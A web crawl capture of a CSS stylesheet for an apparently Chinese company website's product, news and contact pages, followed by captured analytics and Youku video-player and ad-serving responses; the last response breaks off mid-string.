.sousuo-center ul li a:hover{font-weight: bold;}
.sousuo-center .taglist{ width: 800px; overflow: hidden; white-space: nowrap; float: left; }
.kuang{float:right;position: relative;}
.kuang input{width: 315px;
height: 32px;
padding-left: 10px;
border: 1px solid #bfbfbf;
border-radius: 5px;
outline: none;
background: #fff;
color: #9E9C9C;}
.kuang button {
position: absolute; 
top: 15px;
right: 0px;
width: 42px;
height: 34px;
border: none;
background: #c80d16;
border-radius: 0 5px 5px 0;
cursor: pointer;color:white;}

/*youshi*/
.youshi{background: url(../images/youshi.jpg) no-repeat center center;height: 366px;}
/*aboutus*/
.aboutus{background:#f6f6f6;overflow: hidden;padding-bottom: 50px;}
.aboutus-box{margin: 0 auto;width: 1200px;padding-top: 50px;background: #fff;overflow: hidden;margin-top: 50px;padding: 80px;}
.aboutus-box h1{padding-left: 7px;font-size: 22px;color: #333333;padding-bottom: 30px;}
.aboutus-box h1 span{color: #939393;font-size: 15px;}
.aboutus-box img{float:right;margin-top: 10px;}
.aboutus-neirong{width: 670px;float: left;}
.aboutus-neirong p{color:#666666;font-size: 14px;line-height: 35px;padding-bottom: 13px;text-indent:20px;}
.aboutus-neirong span{background: #1d7ad9;padding-top: 10px;padding-bottom: 10px;width: 100px;border: 1px solid white;font-size: 13px;padding-left: 10px;padding-right: 10px;color: white;}
.more{float: left;background: #c80d16;padding: 10px;color: #fff;font-size: 14px;margin-top: 10px;}
.article-nr{ color:#666666; line-height: 28px; padding-top: 20px; }
/*chanpin*/
.chanpin{overflow: hidden;padding-top:50px;padding-bottom: 70px;clear: both;background: #f6f6f6;}
.chanpin-center{margin: 0 auto;width: 1200px;}
.chanpin-biaoti{text-align: center;}
.chanpin-biaoti h1{font-size: 18px;color:rgb(26, 26, 26);}
.chanpin-biaoti span{font-size:16px;color: rgb(136, 136, 136);}
.chanpin-biaoti p{font-size: 13px;padding-top: 30px;background: url(../images/gg_8lrt.png) no-repeat center 7px;}

.picMarquee-left{ overflow:hidden; position:relative;margin-top: 20px;}
.picMarquee-left .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px;  }
.picMarquee-left .hd .prev,.picMarquee-left .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
 cursor:pointer; }
.picMarquee-left .hd .next{ background-position:0 -50px;  }
.picMarquee-left .hd .prevStop{ background-position:-60px 0; }
.picMarquee-left .hd .nextStop{ background-position:-60px -50px; }

.picMarquee-left .bd{ padding:10px;   }
.picMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.picMarquee-left .bd ul li{ margin:0 8px; float:left; _display:inline; overflow:hidden; text-align:left;  }
.picMarquee-left .bd ul li .pic{ text-align:center; }
.picMarquee-left .bd ul li .pic img{ width:220px; height:165px; text-align: center; display:block; padding:2px; border:1px solid #ccc; }
.picMarquee-left .bd ul li .pic a:hover img{ border-color:#c80d16;  }
.picMarquee-left .bd ul li .title{ line-height:24px;   }

.chanpin-zuoce{float: left;width: 225px;margin-top: 50px;clear: both;}
.chanpin-zuoce-biaoti{background: #c80d16;text-align: center;padding-top: 10px;padding-bottom: 10px;}
.chanpin-zuoce-biaoti h1{font-weight:bold;font-size: 23px;color: white;padding-left: 40px;background: url(../images/icon5.png) no-repeat 20px;}
.left_nav{; border-top:0; overflow:hidden; padding:0 0 20px 0}
.left_nav ul{background: #fff;border: 1px solid #ccc;padding-top: 10px;}
.left_nav li{padding:0 20px;background: url(../images/zakladka1.png) no-repeat 5px 5px;}
.left_nav li .t{height:50px; line-height:50px; padding:0 0 0 18px; position:relative}
.left_nav li .t i{position:absolute; left:0; top:0; width:18px; height:50px;background:url(../images/ioc_l.png) no-repeat 0 center; cursor:pointer}
.left_nav li .t a,.left_nav li .t.hover:hover a{color:#000}
.left_nav li .t:hover i{background:url(../images/ioc_la.png) no-repeat 0 center;}
.left_nav li .t:hover a{color:#c80d16;}
.left_nav li .t.hover i{background:url(../images/ioc_b.png) no-repeat 0 center; }
.left_nav li .txt{padding:0 0 20px 18px;}
.left_nav li .txt p:hover a{color:#c80d16;}
.left_nav li .txt p{line-height:30px; height:30px; overflow:hidden;font-size: 15px;}

.chanpin-youce{width: 900px;float: right;margin-top: 30px;}
.chanpin-youce-chanpin{width: 204px;float: left;margin-right: 20px;margin-top: 20px;}
.chanpin-youce-chanpin img{width: 204px;height:153px; border: 1px #ccc solid;}
.chanpin-youce-chanpin p{text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.chanpin-youce-chanpin:hover p{color:#c80d16;}


/*hengfu*/
.hengfu{background: url(../images/bg.jpg) no-repeat center center;height: 218px;}
.hengfu h1{font-weight: bold;color: #fff;float: left;width: 500px;padding-top: 40px;font-size: 30px;margin-left: 100px;} 
.hengfu h1 p{font-size:17px;margin-top: 10px;line-height: 30px;}
.hengfu-right{float:right;width: 300px;color: #fff;margin-top: 40px;}
.hengfu-right h2{font-size:27px;font-weight: bold;}
.hengfu-right h3{font-size: 25px;width: 190px;}
.zixun{background: #c40000;width: 150px;border-radius: 10px;font-weight: normal;font-size: 18px;text-align: center;padding: 10px;margin-top: 20px;}
.zixun a{color: #fff;}
/*news*/
.home_7_1{background:url(../images/g_a97t.jpg);height: 650px;}
.home_7{ width:1200px;margin: 0 auto;overflow: hidden;}
.home_7-biaoti{text-align: center;padding-top: 70px;padding-bottom: 30px;}
.home_7-biaoti h1{font-size: 18px;color:rgb(26, 26, 26);}
.home_7-biaoti span{font-size:16px;color: rgb(136, 136, 136);}
.home_7-biaoti p{font-size: 13px;padding-top: 30px;background: url(../images/gg_8lrt.png) no-repeat center 7px;}
.news-left{margin-top: 5px;background:#fff;padding: 25px;float: left;width: 520px;margin-right: 30px;height: 300px;}

.news-left h2{font-size: 20px;font-weight: bold;padding-left: 7px;border-left: 5px solid #da1010;}
.news-left h2 span{float: right;font-size: 17px;font-weight:normal;}
.news-left ul{overflow: hidden;margin-top: 20px;}
.news-left li{border-bottom:#c1c1c1 1px dashed; list-style:disc; list-style-position:inside; line-height:40px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.news-left li a{font-size: 15px;color: #000;}
.news-left li span{float:right;color: #000;}
.news-left li:hover a{color: #da1010;font-weight: bold;}
.news-left li:hover span{color: #da1010;font-weight: bold;}
/*yejiao*/
.yejiao{background:#3B3B3B;overflow: hidden;padding-bottom: 30px;}
.yejiao-center{margin: 0 auto;width: 1200px;}
.yejiao-center ul{padding-top: 30px;padding-left: 80px;padding-bottom: 10px;border-bottom: 1px solid white;overflow: hidden;}
.yejiao-center ul li{float: left;width: 160px;}
.yejiao-center ul li a{color: white;}
.yejiao-center h3{float: left;font-size: 30px;color: white;font-weight: bold;margin-top: 50px;}
.yejiao-center p{float: left;margin-left: 60px;color: white;line-height: 30px;margin-top: 20px;}
.yejiao-center p:hover a{color: white;}
/*qita*/
.aboutus-center{margin: 0 auto;width: 1200px;overflow: hidden; margin-bottom: 30px;}
.aboutus-zuoce{float: left;width: 225px;margin-top:30px;}
.aboutus-zuoce-biaoti{background: #e80d0d;text-align: center;padding-top: 10px;padding-bottom: 10px;}
.aboutus-zuoce-biaoti h1{font-weight:bold;font-size: 23px;color: white;padding-left: 40px;background: url(../images/icon10.png) no-repeat 20px;padding-top: 7px;}
.aboutus-zuoce-neirong{background: #ffffff;border: 1px solid #ededed;position: relative;z-index: 2;}
.aboutus-zuoce-neirong ul{padding-top:25px;padding-left: 15px;padding-right: 15px;padding-bottom: 15px;}
.aboutus-zuoce-neirong ul li{background: #ededed; line-height: 45px;margin-bottom: 20px;padding-left: 15px;border-radius: 10px;}
.aboutus-zuoce-neirong li:hover{background: #e80d0d;color: white;}

.chanpinliebiao-biaoti{background: #e80d0d;text-align: center;padding-top: 10px;padding-bottom: 10px;margin-top: 20px;}
.chanpinliebiao-biaoti h1{font-weight:bold;font-size: 23px;color: white;padding-left: 40px;background: url(../images/icon5.png) no-repeat 20px;}
.menu ul p a{border-bottom: 1px #ccc dashed;padding-left: 5px;display:block;line-height:28px;margin: 10px 30px;}
.menu ul li {
display:block;
width:273px;
padding-top:2px;
margin-bottom:5px;
background: url(../images/zakladka.png) top left no-repeat;
list-style:none;
overflow:visible;
}
.menu ul li a {
display:block;
height:34px; width:273px;
margin-top:0px;
padding-top:10px;
padding-left:35px;
font-size:15px;
color:#3F3F3F;
outline:none;
}
.menu ul li .active {
background:url(../images/on.png) top right no-repeat;
}

.menu ul li .inactive {
background:url(../images/off.png) top right no-repeat;
}
.menu ul li ul {
display:none; 
margin-top:-4px;
margin-bottom:20px;   
}
.menu ul .on1 { display: block; }
.menu ul li ul li ul {
margin-bottom:5px;
}
.menu ul li ul li {
display:block;
background:none;
font-size:12px;
list-style:circle;
color:#e80d0d;
margin-bottom:0px;
margin-top:0px;
padding-top:0px;
padding-bottom:0px;
padding-left:1px;
margin-left:35px;
}
.menu ul li ul li a {
background:none;
font-size:13px;
height:15px;
color:#666666;
padding-left:0px; 
}
.menu ul li ul li a:hover{color:#e80d0d;}
#content {
width:215px;
padding:10px;
border:solid 1px #dfdfdf;
background:#ffffff;
font-size:14px;
margin:0 auto;
overflow:hidden;
}
.chanpin-liebiao-youce{float: right;width: 930px;margin-top: 50px;}
.chanpin-youce-biaoti{background: #e80d0d; padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}
.chanpin-youce-biaoti h2{color: white;}
.chanpin-youce-biaoti h2 a{color: white;}
.chanpin-youce-biaoti h2 a:hover{text-decoration: underline;}


.web_pages{width:100%;margin-top: 20px; clear: both; overflow:hidden;}
.web_pages ul li{float:left;line-height:17px;margin-right:6px;border:1px solid #ccc;}
.web_pages ul li a{float:left;padding:10px;color:#555;display:block;}
.web_pages ul li a:hover{background-color:#e80d0d; color:#fff;text-decoration:none;padding:10px;}
.web_pages ul li.thisclass,
.web_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{background-color:#e80d0d;color:#fff;font-weight:bold;}
.web_pages .pageinfo{line-height:50px;padding:10px 15px;color:#999;border:1px solid #ccc;margin-left: 20px; }
.web_pages .pageinfo strong{color:#555;margin:0px 2px;}

.chanpin-zuoce-lianxi{background:#e80d0d;padding-top: 10px;padding-bottom: 10px;margin-top: 20px;}
.chanpin-zuoce-lianxi h1{font-weight: bold;color: white;font-size: 22px;text-align: center;}
.chanpin-zuoce-lianxi-neirong{background: #ffffff;padding-left: 5px;padding-right: 5px;padding-bottom: 20px;position: relative;z-index: 2;}
.chanpin-zuoce-lianxi-neirong h2{padding-top: 20px;color: #010101;font-weight: bold;padding-bottom: 5px;font-size: 14px;}
.chanpin-zuoce-lianxi-neirong p{line-height: 25px;font-size: 14px;}

.aboutus-youce{width: 930px;float: right;margin-top:30px;}
.aboutus-youce .ny_wz{font-size: 14px;line-height:28px;color: #666666; margin-top: 10px;}
.chanpin-youce-neirong{margin-top: 10px;}
.chanpin-youce-neirong h2{font-size: 20px;font-weight: bold;padding-bottom: 10px;}
.chanpin-youce-neirong p{line-height: 30px;color: #4B4B4B;}

.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.links{clear:both;line-height:20px;color:#fff;background:#333;font-size: 16px;}
.links a{font-size: 12px;color:#fff;}

/* liuyan */
.imsgCon { width:448px; padding-top:10px; padding-left:10px;    margin: 0 auto;}
.imsgCon .item{ width:450px; height:32px;  line-height:32px;border:1px solid #999999; margin:15px 0px 10px; }
.imsgCon .item input{ width:90%; height:32px; border:0px; background:none; color:#999; text-indent:8px; font-family:"Microsoft YaHei";  }
.imsgCon .item select{width:90%; height:30px; border:0px;  color:#5A5A5A; font-family:"Microsoft YaHei";}
.imsgCon .item select option{  text-indent:8px;   color: #999;}
.imsgCon .item em{ float:right; width:10px; line-height:16px; margin-top:10px; margin-right:6px; height:10px;z-index:1;}
.imsgCon  span{ display:block;  font-weight:normal; color: #666666;}
.imsgCon  .item1{ width:339px;  height:120px;   margin:0px 0px 10px 0px;}
.imsgCon  .textarea1{ width:440px; padding:5px 0px 5px 8px;  height:100px;  overflow:hidden;  resize:none;  border:1px solid #999999; }
.imsgCon .item2{ margin:5px 0px 10px 0px; line-height:28px; }
.imsgCon span.yanz{ width:62px; height:28px; border:1px solid #999999; text-align:center; line-height:28px;  display:block;  float:left;}
.imsgCon .yztxt{ width:80px; height:28px; border:1px solid #ccc;   display:block;  float:left; margin:0px 0px 0px 5px;}
.imsgCon img{ margin-top:3px; float:left;}
.imsgCon .btn1{ width:80px; height:33px; margin-right:15px; border:none; background:#e80d0d; color:#fff; cursor:pointer;font-family:"Microsoft YaHei";}
.imsgCon .btn2{ width:80px; height:33px; float: right; border:none; background:#404145; color:#fff;cursor:pointer;font-family:"Microsoft YaHei";}
.imsgCon p{ color:#568ee0; font-size:12px; padding-top:5px;}
.imsgCon .red{ color:red !important;}


.pro_img2{  margin: 0px auto; height:auto    overflow: auto;}
.pro_img2 ul{ padding:0px; margin:0px;list-style:none; }
.pro_img2 ul li{ float:left;width:150px; margin:10px 15px;height: 160px;}
.pro_img2 ul li:hover img{transform: scale(1.05);box-shadow: 0px 10px 50px rgba(0,0,0,0.4);}
.pro_img2 ul li a{text-decoration:none;} 
.pro_img2 ul li a img{ width:150px; height:113px; border:1px #ccc solid; border-radius:3px; }
.pro_img2 ul li a span{ width:152px; background:#e80d0d; line-height:30px;text-align:center; color:#fff; display:block; white-space: nowrap;overflow: hidden; text-overflow: ellipsis; }

.news_ny h2{font-size: 20px;text-align: center;margin-top: 20px;color: #2B2B2B;}
.ny_title h2{line-height:40px;color:#666666;font-size:18px;border-bottom: 1px #ccc dashed;margin-bottom:10px;font-weight: bold;}
.riqi{margin-top: 15px;text-align: center;color: #808080;padding-bottom: 20px;}
.news_ny p{line-height: 30px;font-size: 14px;color: #585858;}
.per{float:left;margin-top:20px; text-align:center; width: 100%;margin-bottom: 20px; background:#eee;}
.per p{ line-height:35px; margin:0px;  padding:0px 10px;width:auto; white-space: nowrap;overflow: hidden; text-overflow: ellipsis;}
.cgbt{border-bottom: 1px #ccc solid;font-size: 18px;font-weight: bold;  line-height: 30px; }
.xgwz{float:left; margin-bottom:40px;}.xgwz ul{ padding:0px;}
.xgxw{ width:290px;line-height: 25px; height:25px; float:left;margin:5px 10px;border-bottom: 1px #ccc dashed;white-space: nowrap;overflow: hidden;}
.xgxw a{background: url(../images/arrow.gif) no-repeat 0 center; padding-left: 10px;}
.listpro{float: left;margin:15px 16px;width: 267px; }
.listpro img{width: 267px;height:208px;-webkit-transition:transform 0.6s;border: 1px #ccc solid; display: block;}
.listpro p{background:#0936a8;padding: 10px;text-align: center;color: white; width: 249px;}
.listpro:hover img{transform: scale(1.05)}

/* liuyan */
.imsgCon { width:448px; padding-top:10px; padding-left:10px;float: left;}
.imsgCon .item{ width:450px; height:32px;  line-height:32px;border:1px solid #999999; margin:15px 0px 10px; }
.imsgCon .item input{ width:90%; height:32px; border:0px; background:none; color:#999; text-indent:8px; font-family:"Microsoft YaHei";  }
.imsgCon .item select{width:90%; height:30px; border:0px;  color:#5A5A5A; font-family:"Microsoft YaHei";}
.imsgCon .item select option{  text-indent:8px;   color: #999;}
.imsgCon .item em{ float:right; width:10px; line-height:16px; margin-top:10px; margin-right:6px; height:10px;z-index:1;}
.imsgCon  span{ display:block;  font-weight:normal; color: #666666;}
.imsgCon  .item1{ width:339px;  height:120px;   margin:0px 0px 10px 0px;}
.imsgCon  .textarea1{ width:440px; padding:5px 0px 5px 8px;  height:100px;  overflow:hidden;  resize:none;  border:1px solid #999999; }
.imsgCon .item2{ margin:5px 0px 10px 0px; line-height:28px; }
.imsgCon span.yanz{ width:62px; height:28px; border:1px solid #999999; text-align:center; line-height:28px;  display:block;  float:left;}
.imsgCon .yztxt{ width:80px; height:28px; border:1px solid #ccc;   display:block;  float:left; margin:0px 0px 0px 5px;}
.imsgCon img{ margin-top:3px; float:left;}
.imsgCon .btn1{ width:80px; height:33px; margin-right:15px; border:none; background:#cd140d; color:#fff; cursor:pointer;font-family:"Microsoft YaHei";}
.imsgCon .btn2{ width:80px; height:33px; float: right; border:none; background:#404145; color:#fff;cursor:pointer;font-family:"Microsoft YaHei";}
.imsgCon p{ color:#568ee0; font-size:12px; padding-top:5px;}
.imsgCon .red{ color:red !important;}


/*list_pros*/
.list_pros ul{ width: 100%; margin: 0 auto; overflow:hidden; padding-top:20px; }
.list_pros ul li{width: 222px;float: left;margin:10px 5px;}
.list_pros ul li a{ display: block; }
.list_pros ul li img{width: 220px;height:165px;border:1px solid #bfbfbf;}
.list_pros ul li h2{text-align: center;color: #fff; background:#e80d0d; line-height: 30px; width: 222px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list_pros ul li h2 font{color: #fff;font-weight: bold; }
.list_pros ul li a:hover{-webkit-transition: transform 0.3s;transform: scale(1.05);}

/*list_news*/
.list_news {font-size: 14px; color: #666; line-height: 22px; border-bottom: 1px dashed #CCCCCC; margin:10px 20px; }
.list_news p{padding:0px 20px; line-height: 28px;  display: inline-block; }
.list_news h2{line-height:28px; overflow: hidden; }
.list_news .fl {font-size: 16px; color: #666666; font-weight: bold; text-decoration: none; }
.list_news .fr {font-size: 12px; padding: 0 10px 0 8px; font-family: "Microsoft YaHei"; }

/*sitemap*/
.content01{width: 1200px; margin: 0 auto;}
.map_bt,.hotnew_bt{width:1200px;font-size:18px; line-height: 35px; color:#666666;font-weight: bold;border-bottom:#e80d0d 2px solid; clear: both;}
.map_bt .fr{ margin-right: 30px; font-weight: normal; font-size: 14px; }
.linkbox { float: left; width: 580px; padding: 0px 10px;}
.linkbox h3 a{display: block;line-height: 30px; width:150px;text-align: center;margin:10px 0px 10px 20px; font-size: 16px; font-weight: bold;background:#e80d0d;color: #fff;}
.linkbox .f6{overflow: hidden;}
.linkbox ul li a{display: block; font-size: 14px; line-height: 30px; border-bottom:1px #ccc dashed;margin-left:15px;float:left;list-style:none;text-align: center; margin-bottom: 10px;}

/*ny_article*/
.ny_title{line-height:40px;text-align: center;color:#666666;border-bottom: 1px #ccc dashed;margin-bottom:10px;font-weight: bold;}
.ny_title h3{font-size:22px;font-weight: bold;}
.ny_title span{ margin:0px 5px; font-size: 12px;}
.riqi{margin-top: 15px;text-align: center;color: #808080;padding-bottom: 20px;}
.news_ny p{line-height: 30px;font-size: 14px;color: #585858;}
.per{float:left;margin-top:20px; text-align:center; width: 100%;margin-bottom: 20px; background:#eee;}
.per p{ line-height:35px; margin:0px;  padding:0px 10px;width:auto; white-space: nowrap;overflow: hidden; text-overflow: ellipsis;}
.cgbt{border-bottom: 1px #ccc solid;font-size: 18px;font-weight: bold;  line-height: 30px; clear: both;    color: #666666;}
.xgwz{float:left; margin-bottom:40px;}.xgwz ul{ padding:0px;}
.xgwz li{ width:290px;line-height: 25px; height:25px; float:left;margin:5px 10px;border-bottom: 1px #ccc dashed;white-space: nowrap;overflow: hidden;}
.xgwz li a{background: url(../images/arrow.gif) no-repeat 0 center; padding-left: 10px;}
.pro_img2{ margin: 0px auto;overflow: auto;}
.pro_img2 ul li{ float:left;width:177px; margin:10px 4px;}
.pro_img2 ul li:hover img{transform: scale(1.05);box-shadow: 0px 10px 50px rgba(0,0,0,0.4);}
.pro_img2 ul li a img{ width:175px;  border:1px #ccc solid; display: block; }
.pro_img2 ul li a span{ width:177px; background:#e60b1e; line-height:30px;text-align:center; color:#fff; display:block; white-space: nowrap;overflow: hidden; text-overflow: ellipsis; }

/*sitemap*/
.content01{width: 1200px; margin: 0 auto;}
.map_bt,.hotnew_bt{width:1200px;font-size:18px; line-height: 35px; color:#666666;font-weight: bold;border-bottom:#006eb4 2px solid; clear: both;}
.map_bt .fr{ margin-right: 30px; font-weight: normal; font-size: 14px; }
.linkbox { float: left; width: 580px; padding: 0px 10px;}
.linkbox h3 a{display: block;line-height: 30px; width:150px;text-align: center;margin:10px 0px 10px 20px; font-size: 16px; font-weight: bold;background:#c40000;color: #fff;}
.linkbox .f6{overflow: hidden;}
.linkbox ul li a{display: block; font-size: 14px; line-height: 30px; border-bottom:1px #ccc dashed;margin-left:15px;float:left;list-style:none;text-align: center; margin-bottom: 10px;}

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768788286372
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="QH/0IUhfs08CARLaBTXMeLwD";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://api.youku.com/players/custom.json?refer=http%3A%2F%2Fwww.wxsbdb.com%2Fxyxw%2F1040.html&client_id=0edbfd2e4fc91b72&video_id=XMzY1NTkxOTMzMg%3D%3D&embsig=&version=1.0&type=pc&callback=youkuPlayer_call_1768788290174&_t=09792729014461137
body_size: 178
content:
/**/youkuPlayer_call_1768788290174({"status":1,"noband":{"loadingurl":"","status":0},"style":{"status":0},"point":{"status":0},"various_player":{"status":0},"passless":"0","atm":"","token":"0210b5257fb84e8fbdc33c049a7ea96c","playsign":"","stealsign":"","ban":0,"showCallButton":"1","callButtonUrl":"https://v.youku.com/v_show/id_XMzY1NTkxOTMzMg==.html?refer=shipinyunPC_operation.liuliling_bofangqi_1244000_fQZ7Fj_18101900","callButtonDes":"看完整视频","call_img_url":"","player_type":"0"});

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768788288889
body_size: -75
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="QH/0ISYWkCYCARLaBTVm7aHn";goldlog.stag=1;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ups.youku.com/ups/get.json?vid=XMzY1NTkxOTMzMg%3D%3D&ccode=0512&client_ip=192.168.1.1&app_ver=1.10.1.1&utid=QH%2F0ISYWkCYCARLaBTVm7aHn&client_ts=1768788292&ckey=140%23P6ro%2FcmvzzWpdzo23zsF4pN8s9zK6xtcl00RYjlr%2BY%2BtAw%2FI3pTa2M2Aqe0iu%2F0%2FwVS2W6hqzzcKzIt%2Fuv%2BxzBF%2BIamqlQzx2DD3VthqzFmzbXZNepuzzPzYVXE%2Flbzkx9WMONdOHaU%2BWFtXPHs%2FffjmxuUWFo2ffguye4rDM6JVf5xv9kziveRZqmXD55Pf3fzawhWX8VMIIi8CigmbE87%2B1Or%2Fn0ben3KjzQGPAUM3DUpxvbfGg1kh4OGwibu4nGdB%2B49TDo6g68ypINDuDAKlknUYDMVyeDohrp6yG%2BWcd42cyC%2BTBNH6I6bHUeKagWr3xkUPikJHF91pvxk%2FRwb4nEEunF0aD%2BgAM2LPhFK%2Bvi8wdNmb7rSM4YxrTY0lBFFDntMF5w5pNcYf9AoDzZ3lohXcINljdP2heD7k7wVZVsHD0tnfW34bhNTFO1tbnwqO8Sakyc%2BuBaHoidCRFHWKsc4DOxzdwakiIQk%2Fgz4tY9P%2BeTTwxly%2BoztItxnawLbzcnuYgxAFyuwFeVgGPsMvlT1loa69cxs%2BmGWXEMDMpBzvSOoA3mg9RO1DnlPZ0emP1avctNVRD5zxlow9G3wzJKHLWAIIvw5YaXOWTPi3qGie5kZFWHJbNBFak2Sx%2F%2F%2B5twxiptzVi9HT6yyqtXR0McCt3AXw4Ukfz75sP7rhzgfrQ0DaQ4DMFtIqNKG6iln9XJ12zsvROCYQaW9XKkCC%2FoIlGNCAstGDZhTTy8jYjeupYEOLizxbnq5XbUyU8dEJuZMoUUqHHubGW9iHno4oOBkM4oZlOehCt1jq77xXesMXI3E3viZfhi0Zsk29JA5bTQ%3D%3D&site=1&wintype=BDskin&p=1&fu=0&vs=1.0&rst=mp4&dq=auto&os=mac&osv=&d=0&bt=pc&aw=w&needbf=1&atm=&partnerid=0edbfd2e4fc91b72&callback=youkuPlayer_call_1768788292621&_t=09506761573145419
body_size: 9908
content:
youkuPlayer_call_1768788292621({"cost":0.12200001,"data":{"ad":{"P":7,"VAL":[{"ENDTYPE_BEH":{"PASS_SYS_WIN":"1"},"RS":"http://vali-g1.cp31.ott.cibntv.net/youku/6910-3319656172274358670903586709025953/03000C01006954CA9840E06C5FFAD1F8F900BD-1CB1-448E-98EB-CCF8C8577EC6.mp4?sid=176878829400010002760_00_B5b660275f13041cccf4c8fc4c1d40059&sign=e65f4418c069db17c2a4e90f7fe82b99&ctype=50","SER":0,"STA":1768788294,"PS":0,"SDKID":0,"H":1080,"EXTJ":{},"W":1920,"CUM":[{"U":"http://adx-open-service.youku.com/adx/feedback?adAbInfo=10009_100026&adDuration=11&adEffect=22035&adExchangeType=RTB&adPoint=7&advertiserId=31685139&appVersion=null&billingStatus=Y&bottomPrice=1&brandAbInfo=0%23331705%2320_59337%23532715%238_58224%23526272%2317_59338%23532717%2315_60545%23537752%2312_59333%23532706%239_59334%23538083%232_59335%23532711%239_59336%23532714%231&ccode=0512&connectionType=0&deviceId=QH%2F0ISYWkCYCARLaBTVm7aHn&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=2167524900066311444e525e00000d2e&dspCreativeId=24335316&dspId=4&dspPrice=3502.7154354355275&dspStatus=OFFICIAL&dspTagId=459&eventType=click&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%222167524900066311444e525e00000d2e%22%2C%22billingPrice%22%3A%223502.7154354355275%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%223502.7154354355275%22%2C%22rankCpm%22%3A%223502.7154354355275%22%7D&impId=7&impressionId=2167524900066311444e525e00000d2e0000&ip=18.218.5.53&logId=3f8cea17f4db11f0a913bf7045d851b1&logVersion=1&mediaSiteId=youku&originalPrice=3502.7153&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=2167524900066311444e525e00000d2e&requestTime=1768788294925&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1768788294970&videoDuration=145&videoId=913979833&sign=ab98aec5b83654655d1831c94ba6301b","SDK":"0"},{"U":"https://cimg1.51.com/9ut22p/q6rv43/bz67y0pa2.html?s_id=yk405_&track_id=2167524900066311444e525e00000d2e&ip=18.218.5.53&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&creative_id=24335316","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=%2F%2Bkbku2ozQFgTEOuDFq4VcyxhjpnJBsrHrfpmoDO5pF23c8DL2YhL%2FO12CXsWd0t%2FUVkMIiGiN7EWf5mGadSP8EIC9o6OSU%2BEL5GMYLBVtIL9krmBBWbUNsD%2BzYSzKk4xrGpuPR17J90nuT7O%2FohlstWLWO6xrebV%2FsRZzrVIwiiWkAmST%2FqEvFyKZEeyPHFU4yU0nUVdO86B5mju2%2FZvAD1X62QBOFHV%2FFQA0RK%2F8Jl5wgI13ex7U2nzmCOnjdNy7xAnIKsbXxfFo13gGRqvkEdy5z2Vu%2B3kzHD5tpr3n29wBldRV4c5UCylzVaGRwD5g97MWsK44iQMvxDzqYgPnxOrRHjCgQnDZ0fTX7ZaJ46ywtihrNNjnmubzjKVjRpQgJjajv9VTzNROtz3JL364bumWhqOjwhrLEC%2Fr78KqCRi%2Fy9e5gI7PB9YtEKcudH%2Fnjemtx3pIgt%2B0LDlUvIdwL9QjWXYybzbEPAAdB2Yq7YZ28CCXjzy1GdHbwcf9TXKBR6nBpd3dQIYFRZuv2jqMNPqBZDo3qkX0qf9cHtbiO8%2BJSvUpmiXB94%2F2bbm2ygMC%2B26n6UhE6gDAnHmanvpOpQAcN1Jk9kmyQiDDRhDMaeHyTPX9J%2FZr2TdbRQIVG%2B10uayrI8HubnMDqbv2zsdTc4RWhO7WpioUbF8wqj5N8ieQyd%2Baa9tdKr%2FZPAwr50OWgu0TY12OdJ01Aw8%2BxNrRNG7DoSLyyIGsrN5PywVQ%2FilY2Cj9WxvLrU96wQoRWC%2BAbggFsP401BQAYCk%2BPYgU%2BTqjnkxWq4w4F3q7%2BVXrnPX5AReRf8evrNk4eNaiRBQIWRomK4EcbSgdseVd0WmO64EpX%2F8HmP1Ob7PJvh21lSMySsdbpvU21Zg5lcqiYLlXrqxif2agp6JFPqUwyINFO7TQPFN%2F74umpxuOfR8ALcFK%2FKZ0IaLKHTWXzrIM2D%2FE7W4kYr6K0fY44c9UZySPsL9y2n6xfsPKuJKDAsV67or1e9iAmoFzHzKcZaO1UddYsNGu9VwQ%2B4serMeFe3hw58I%2BoOXcRv1sYvDHDG4YNVYVTWvAYdlAYdn91e71oqo%2B23w8m7BzOGHc4SJpLfykaVAHB5U9uwpVkYEtB18FbX5fXBwdLHJVN5uk%2F7X2Nft8Js1F%2Bm791o6wlXbJRvDAjR25r2K%2BIzqTzJqLqiX1lIrRydFixD6xButP2%2F9cQ1YYfTj7HS17EBAIXEQc7YM7c9w%2BOwoI7yFleo1LLPQijzbcLM8wYbZFm47oEtVT6HP6KKUmysUdG0wHZIGJL1UV656aWn7HOvXzPyyWz6VpjGVoBO3rm9o2zgdvp%2BkM9vjWZViUuiSCNFQ9mU0mGpzKYA%2FvpSbIdxpDz9HOGNXdwrGs3z3mK4%2BRVT%2B%2FB6t68us0CXlyB5Gdx9ogtcrtsUL4nVHNKGjPOA%2FsXq8dzoXNE2MQrtu02a9eF0cSZp11AuLXTyVGk0oefLJkgtet%2BfwBkXxudtIW6CXmesSfCtPh6qj98SpxSp%2BEsWsLeq